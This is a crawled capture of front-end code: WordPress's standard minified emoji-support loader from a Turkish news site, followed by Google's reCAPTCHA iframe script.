const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hg5pOSrq-QjAjbUti14SVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767336255695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>